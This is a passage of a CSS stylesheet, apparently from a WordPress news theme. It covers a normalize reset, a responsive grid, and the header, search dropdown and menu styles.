}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}
/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 0;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}
/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/* 4.  Theme Grid */
* {
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
img {
  max-width: 100%;
  width: auto\9;
  height: auto;
}
.td-main-content-wrap,
.td-category-grid {
  background-color: #fff;
}
.td-page-meta {
  display: none;
}
/*  ----------------------------------------------------------------------------
    container
*/
.td-container,
.tdc-row,
.tdc-row-composer {
  width: 1068px;
  margin-right: auto;
  margin-left: auto;
}
.td-container:before,
.tdc-row:before,
.tdc-row-composer:before,
.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
  display: table;
  content: '';
  line-height: 0;
}
.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
  clear: both;
}
.tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,
.tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
  width: 100vw !important;
  left: 50% !important;
  transform: translateX(-50%) !important;
}
@media (max-width: 767px) {
  .td-pb-row > .td-element-style {
    width: 100vw !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
  }
}
.td-md-is-ios .tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,
.td-md-is-ios .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
  width: calc(100vw + 1px) !important;
}
@media (max-width: 767px) {
  .td-md-is-ios .td-pb-row > .td-element-style {
    width: calc(100vw + 1px) !important;
  }
}
.vc_inner.absolute_inner {
  /* responsive portrait tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .vc_inner.absolute_inner {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .vc_inner.absolute_inner {
    padding-left: 14px;
    padding-right: 14px;
  }
}
.vc_inner.absolute_inner_full {
  width: 100% !important;
}
.vc_inner.absolute_inner_1068 {
  width: 100% !important;
  max-width: 1156px;
  left: 0;
  right: 0;
  margin: 0 auto;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .vc_inner.absolute_inner_1068 {
    max-width: 1020px;
    padding-left: 0;
    padding-right: 0;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .vc_inner.absolute_inner_1068 {
    max-width: 768px;
    padding-left: 0;
    padding-right: 0;
  }
}
.tdc-row.stretch_row_1200,
.tdc-row-composer.stretch_row_1200 {
  width: auto !important;
  max-width: 1240px;
  /* responsive desktop */
  /* responsive landscape tablet */
}
.tdc-row.stretch_row_1200 > .td-pb-row,
.tdc-row-composer.stretch_row_1200 > .td-pb-row {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdc-row.stretch_row_1200 > .td-pb-row,
  .tdc-row-composer.stretch_row_1200 > .td-pb-row {
    margin-right: 0;
    margin-left: 0;
  }
}
@media (min-width: 1141px) {
  .tdc-row.stretch_row_1200,
  .tdc-row-composer.stretch_row_1200 {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdc-row.stretch_row_1200,
  .tdc-row-composer.stretch_row_1200 {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.vc_inner.absolute_inner_1200 {
  width: 100% !important;
  max-width: 1248px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.tdc-row.stretch_row_1400,
.tdc-row-composer.stretch_row_1400 {
  width: auto !important;
  max-width: 1440px;
  /* responsive desktop */
  /* responsive landscape tablet */
}
.tdc-row.stretch_row_1400 > .td-pb-row,
.tdc-row-composer.stretch_row_1400 > .td-pb-row {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdc-row.stretch_row_1400 > .td-pb-row,
  .tdc-row-composer.stretch_row_1400 > .td-pb-row {
    margin-right: 0;
    margin-left: 0;
  }
}
@media (min-width: 1141px) {
  .tdc-row.stretch_row_1400,
  .tdc-row-composer.stretch_row_1400 {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdc-row.stretch_row_1400,
  .tdc-row-composer.stretch_row_1400 {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.vc_inner.absolute_inner_1400 {
  width: 100% !important;
  max-width: 1448px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.tdc-row.stretch_row_1600,
.tdc-row-composer.stretch_row_1600 {
  width: auto !important;
  max-width: 1640px;
  /* responsive desktop */
  /* responsive landscape tablet */
}
.tdc-row.stretch_row_1600 > .td-pb-row,
.tdc-row-composer.stretch_row_1600 > .td-pb-row {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdc-row.stretch_row_1600 > .td-pb-row,
  .tdc-row-composer.stretch_row_1600 > .td-pb-row {
    margin-right: 0;
    margin-left: 0;
  }
}
@media (min-width: 1141px) {
  .tdc-row.stretch_row_1600,
  .tdc-row-composer.stretch_row_1600 {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdc-row.stretch_row_1600,
  .tdc-row-composer.stretch_row_1600 {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.vc_inner.absolute_inner_1600 {
  width: 100% !important;
  max-width: 1648px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.tdc-row.stretch_row_1800,
.tdc-row-composer.stretch_row_1800 {
  width: auto !important;
  max-width: 1840px;
  /* responsive desktop */
  /* responsive landscape tablet */
}
.tdc-row.stretch_row_1800 > .td-pb-row,
.tdc-row-composer.stretch_row_1800 > .td-pb-row {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdc-row.stretch_row_1800 > .td-pb-row,
  .tdc-row-composer.stretch_row_1800 > .td-pb-row {
    margin-right: 0;
    margin-left: 0;
  }
}
@media (min-width: 1141px) {
  .tdc-row.stretch_row_1800,
  .tdc-row-composer.stretch_row_1800 {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdc-row.stretch_row_1800,
  .tdc-row-composer.stretch_row_1800 {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.vc_inner.absolute_inner_1800 {
  width: 100% !important;
  max-width: 1848px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.tdc-row.stretch_row_content,
.tdc-row-composer.stretch_row_content {
  width: 100% !important;
}
.tdc-row.stretch_row_content_no_space,
.tdc-row-composer.stretch_row_content_no_space {
  width: 100% !important;
}
.tdc-row.stretch_row_content_no_space > .td-pb-row,
.tdc-row-composer.stretch_row_content_no_space > .td-pb-row {
  margin-left: 0;
  margin-right: 0;
}
.tdc-row.td-stretch-content,
.tdc-row-composer.td-stretch-content {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdc-row.td-stretch-content,
  .tdc-row-composer.td-stretch-content {
    padding-left: 20px;
    padding-right: 20px;
  }
}
/*  ----------------------------------------------------------------------------
    rows
*/
.td-pb-row {
  *zoom: 1;
  margin-right: -24px;
  margin-left: -24px;
  position: relative;
}
.td-pb-row:before,
.td-pb-row:after {
  display: table;
  content: '';
}
.td-pb-row:after {
  clear: both;
}
.td-boxed-layout .vc_row {
  width: auto;
  left: 0;
  padding-left: 0;
  padding-right: 0;
}
/*  ----------------------------------------------------------------------------
    all spans
*/
.td-pb-row [class*="td-pb-span"] {
  display: block;
  min-height: 1px;
  float: left;
  padding-right: 24px;
  padding-left: 24px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
  position: relative;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-pb-row [class*="td-pb-span"] {
    padding-right: 20px;
    padding-left: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-row [class*="td-pb-span"] {
    padding-right: 14px;
    padding-left: 14px;
  }
}
@media (max-width: 767px) {
  .td-pb-row [class*="td-pb-span"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
}
.vc_row-no-padding.td-pb-row [class*="td-pb-span"] {
  padding-left: 0;
  padding-right: 0;
}
/*  ----------------------------------------------------------------------------
    smart sidebar - fix
*/
.td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
}
/*  ----------------------------------------------------------------------------
    main grid
*/
.td-pb-span1 {
  width: 8.33333333%;
}
.td-pb-span2 {
  width: 16.66666667%;
}
.td-pb-span3 {
  width: 25%;
}
.td-pb-span4 {
  width: 33.33333333%;
}
.td-pb-span5 {
  width: 41.66666667%;
}
.td-pb-span6 {
  width: 50%;
}
.td-pb-span7 {
  width: 58.33333333%;
}
.td-pb-span8 {
  width: 66.66666667%;
}
.td-pb-span9 {
  width: 75%;
}
.td-pb-span10 {
  width: 83.33333333%;
}
.td-pb-span11 {
  width: 91.66666667%;
}
.td-pb-span12 {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
    hacks Visual Composer
*/
.wpb_row {
  margin-bottom: 0;
}
.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.vc_row .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
/* block row + global block spans */
.td-block-row {
  *zoom: 1;
  margin-left: -24px;
  margin-right: -24px;
}
.td-block-row:before,
.td-block-row:after {
  display: table;
  content: '';
}
.td-block-row:after {
  clear: both;
}
.td-block-row [class*="td-block-span"] {
  display: block;
  min-height: 1px;
  float: left;
  padding-right: 24px;
  padding-left: 24px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-block-row [class*="td-block-span"] {
    padding-right: 20px;
    padding-left: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-block-row [class*="td-block-span"] {
    padding-right: 14px;
    padding-left: 14px;
  }
}
@media (max-width: 767px) {
  .td-block-row [class*="td-block-span"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
}
.td-block-span1 {
  width: 8.33333333%;
}
.td-block-span2 {
  width: 16.66666667%;
}
.td-block-span3 {
  width: 25%;
}
.td-block-span4 {
  width: 33.33333333%;
}
.td-block-span5 {
  width: 41.66666667%;
}
.td-block-span6 {
  width: 50%;
}
.td-block-span7 {
  width: 58.33333333%;
}
.td-block-span8 {
  width: 66.66666667%;
}
.td-block-span9 {
  width: 75%;
}
.td-block-span10 {
  width: 83.33333333%;
}
.td-block-span11 {
  width: 91.66666667%;
}
.td-block-span12 {
  width: 100%;
}
/* responsive landscape tablet */
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-container,
  .tdc-row,
  .tdc-row-composer {
    width: 980px;
  }
  .td-pb-row,
  .td-block-row {
    margin-right: -20px;
    margin-left: -20px;
  }
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-container,
  .tdc-row,
  .tdc-row-composer {
    width: 740px;
  }
  .td-pb-row,
  .td-block-row {
    margin-right: -14px;
    margin-left: -14px;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-container,
  .tdc-row,
  .tdc-row-composer {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
  .td-pb-row,
  .td-block-row {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}
/*  ----------------------------------------------------------------------------
    header grid container
*/
.td-header-wrap {
  position: relative;
  z-index: 2000;
}
/* header rows */
.td-header-row {
  *zoom: 1;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}
.td-header-row:before,
.td-header-row:after {
  display: table;
  content: '';
}
.td-header-row:after {
  clear: both;
}
.td-header-row [class*="td-header-sp"] {
  display: block;
  min-height: 1px;
  float: left;
  padding-right: 24px;
  padding-left: 24px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-row [class*="td-header-sp"] {
    padding-right: 20px;
    padding-left: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-row [class*="td-header-sp"] {
    padding-right: 14px;
    padding-left: 14px;
  }
}
@media (max-width: 767px) {
  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
}
.td-header-gradient:before {
  content: "";
  background: transparent url('[data-uri]');
  width: 100%;
  height: 12px;
  position: absolute;
  left: 0;
  bottom: -12px;
  z-index: 1;
}
/*  ----------------------------------------------------------------------------
    logo
*/
.td-logo {
  margin: 0;
  padding: 0;
  line-height: inherit;
  font-size: inherit !important;
}
/*  ----------------------------------------------------------------------------
    Search
*/
/* the search button */
#td-header-search-button {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-header-search-button {
    display: none;
  }
}
#td-header-search-button-mob {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-header-search-button-mob {
    display: block;
  }
}
/* the search drop down */
.td-search-box-wrap {
  position: absolute;
  top: 100%;
  right: 0;
}
#td-top-search {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -24px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-top-search {
    top: 0;
    margin-top: 0;
  }
}
/* responsive without mobile */
@media (min-width: 768px) {
  .td-drop-down-search .td-search-form {
    margin: 20px;
  }
}
.td-header-wrap .td-drop-down-search {
  position: absolute;
  top: 100%;
  right: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  background-color: #fff;
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  border-top: 0;
  width: 342px;
  pointer-events: none;
  /* this class is added by the js to open the menu - will be used for animation */
  /* search form */
  /* triangle top */
}
.td-header-wrap .td-drop-down-search.td-drop-down-search-open {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  pointer-events: auto;
}
.td-header-wrap .td-drop-down-search .btn {
  position: absolute;
  height: 32px;
  min-width: 67px;
  line-height: 17px;
  padding: 7px 15px 8px;
  text-shadow: none;
  vertical-align: top;
  right: 20px;
  margin: 0 !important;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
.td-header-wrap .td-drop-down-search .btn:hover {
  background-color: #4db2ec;
}
.td-header-wrap .td-drop-down-search:before {
  position: absolute;
  top: -9px;
  right: 19px;
  display: block;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5.5px 6px 5.5px;
  border-color: transparent transparent #4db2ec transparent;
}
.td-header-wrap .td-drop-down-search:after {
  position: absolute;
  top: -3px;
  display: block;
  content: '';
  right: 0;
  left: 0;
  margin: 0 auto;
  width: 100%;
  height: 3px;
  background-color: #4db2ec;
}
.td-header-wrap #td-header-search {
  width: 235px;
  height: 32px;
  margin: 0;
  border-right: 0;
  line-height: 17px;
  border-color: #eaeaea !important;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-wrap #td-header-search {
    width: 91%;
    font-size: 16px;
  }
}
.td-header-wrap .td-post-category {
  z-index: 2;
  position: relative;
}
.td-header-wrap .meta-info {
  line-height: 14px;
}
/* -------------------------------------------------------------------

Headers style

----------------------------------------------------------------------  */
/* General */
.td-banner-wrap-full {
  position: relative;
}
.td-header-menu-wrap-full {
  z-index: 9998;
  position: relative;
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-header-wrap .td-header-menu-wrap-full,
  .td-header-wrap .td-header-menu-wrap,
  .td-header-wrap .td-header-main-menu {
    background-color: #222 !important;
    height: 54px !important;
  }
  .header-search-wrap .td-icon-search {
    color: #fff !important;
  }
}
/* ----------------------------------------------- */
.td-logo-text-container {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  z-index: 1;
}
.td-logo-text-container span {
  display: inline-block;
  width: 100%;
}
.td-logo-text-container .td-logo-text {
  font-size: 75px;
  font-family: serif;
  color: #222;
  line-height: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-text-container .td-logo-text {
    font-size: 36px;
  }
}
.td-logo-text-container .td-logo {
  line-height: 1 !important;
}
.td-logo-text-container .td-tagline-text {
  letter-spacing: 1.8px;
  font-size: 12px;
  font-family: serif;
  color: #777;
  padding-top: 2px;
  padding-bottom: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-text-container .td-tagline-text {
    font-size: 11px;
  }
}
.td-header-wrap .td-header-menu-wrap-full {
  background-color: #fff;
}
/* -------------------------------------------------------------------
  Style Default
----------------------------------------------------------------------  */
.td-header-style-1 .td-logo-text-wrap {
  min-height: 130px;
  line-height: 130px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-1 .td-logo-text-wrap {
    line-height: 90px;
    min-height: 90px;
  }
}
.td-header-style-1 .td-logo-text-wrap a {
  position: relative;
  z-index: 1;
  line-height: 130px;
  display: inline-block;
  vertical-align: middle;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-1 .td-logo-text-wrap a {
    line-height: 90px;
  }
}
.td-header-style-1 .td-logo-text-wrap .td-logo {
  line-height: 130px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-1 .td-logo-text-wrap .td-logo {
    line-height: 90px;
  }
}
.td-header-style-1 .td-logo-text-container a {
  line-height: 1;
}
.td-header-style-1 .td-header-sp-logo {
  text-align: center;
}
.td-header-style-1 .header-search-wrap .td-icon-search {
  color: #000;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-1 .header-search-wrap .td-icon-search {
    color: #fff;
  }
}
.td-header-style-1 .td-header-menu-wrap-full {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    main menu
*/
.td-header-main-menu {
  position: relative;
  z-index: 999;
  padding-right: 48px;
}
@media (max-width: 767px) {
  .td-header-main-menu {
    padding-right: 64px;
    padding-left: 2px;
  }
}
.td-header-menu-no-search .td-header-main-menu {
  padding-right: 0;
}
/*  ----------------------------------------------------------------------------
    SF menu
*/
.sf-menu,
.sf-menu ul,
.sf-menu li {
  margin: 0;
  list-style: none;
}
/* responsive phone */
@media (max-width: 767px) {
  .sf-menu {
    display: none;
  }
}
.sf-menu ul {
  position: absolute;
  top: -999em;
  width: 10em;
  /* left offset of submenus need to match (see below) */
}
.sf-menu > li.td-normal-menu > ul.sub-menu {
  left: -15px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu > li.td-normal-menu > ul.sub-menu {
    left: -5px;
  }
}
.sf-menu ul li {
  width: 100%;
}
.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */
}
.sf-menu li {
  float: left;
  position: relative;
}
.sf-menu li .fa {
  margin-right: 10px;
  font-size: 1.4em;
  vertical-align: middle;
  position: relative;
  top: -1px;
}
.sf-menu li .td-only-icon {
  margin-right: 0;
}
.sf-menu .td-menu-item > a {
  display: block;
  position: relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
  left: 0;
  top: auto;
  z-index: 99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 10em;
  /* match ul width */
  top: 0 !important;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em;
}
.sf-menu > .current-menu-ancestor,
.sf-menu > .current-category-ancestor,
.sf-menu > .current-menu-item {
  z-index: 0;
}
/*  ----------------------------------------------------------------------------
    All the links
*/
/* remove the down arrow on links with  (icons menus) */
.td-no-down-arrow > a .sf-sub-indicator {
  display: none;
}
.sf-menu > li > a {
  padding: 0 14px;
  line-height: 48px;
  font-size: 14px;
  color: #000;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu > li > a {
    padding: 0 9px;
    font-size: 11px;
  }
}
/* menu icons */
.sf-menu .menu_icon {
  position: relative;
  top: 13px;
  float: left;
}
.sf-menu .sub-menu .menu_icon {
  top: 0;
}
.sf-menu .menu_hidden {
  display: none !important;
}
/* hover and current menu */
.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover,
.sf-menu > .sfHover > a {
  z-index: 999;
}
.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover > a {
  background-color: transparent;
}
.td-affix {
  /* hover and current menu */
}
.td-affix .sf-menu > .current-menu-item > a,
.td-affix .sf-menu > .current-menu-ancestor > a,
.td-affix .sf-menu > .current-category-ancestor > a,
.td-affix .sf-menu > li > a:hover,
.td-affix .sf-menu > .sfHover > a {
  background-color: transparent;
}
/* Bottom border on Main Menu */
.sf-menu > li > a:after {
  background-color: transparent;
  content: '';
  width: 0;
  height: 3px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
/* hover and current menu border */
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after {
  background-color: #4db2ec;
  width: 100%;
}
#td-header-menu {
  display: inline-block;
  vertical-align: top;
}
/*  ----------------------------------------------------------------------------
    submenu
*/
.td-normal-menu ul {
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.sf-menu .td-normal-menu ul {
  padding: 15px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu .td-normal-menu ul {
    padding: 8px 0;
  }
}
.sf-menu .td-normal-menu ul ul {
  margin: -15px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu .td-normal-menu ul ul {
    margin: -8px 0;
  }
}
.sf-menu ul {
  background-color: #fff;
}
